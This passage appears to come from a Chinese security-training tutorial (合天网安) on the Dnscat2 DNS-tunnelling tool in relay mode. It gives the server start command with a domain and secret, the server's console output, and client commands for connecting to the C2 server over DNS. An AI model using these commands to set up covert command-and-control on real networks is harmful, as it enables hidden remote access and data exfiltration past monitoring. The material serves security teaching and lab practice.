 Dnscat2
合天网安
05
Dnscat2中继模式
启动服务端：
ruby ./dnscat2.rb dnsch.heetian.cn --secret=mingy
root@VM-0-2-ubuntu:~/tools/dnscat2/server# ruby ./dnscat2.rb dnsch.heetian.cn --secret=mingy
New window created: 0
New window created: crypto-debug
Welcome to dnscat2! Some documentation may be out of date.
auto_attach => false
history_size (for new windows) => 1000
Security policy changed: All connections must be encrypted and authenticated
New window created: dns1
Starting Dnscat2 DNS server on 0.0.0.0:53
[domains = dnsch.heetian.cn]...
Assuming you have an authoritative DNS server, you can run
the client anywhere with the following (--secret is optional):
./dnscat --secret=mingy dnsch.heetian.cn
To talk directly to the server without a domain name, run:
./dnscat --dns server=x.x.x.x,port=53 --secret=mingy
Of course, you have to figure out <server> yourself! Clients
will connect directly on UDP port 53.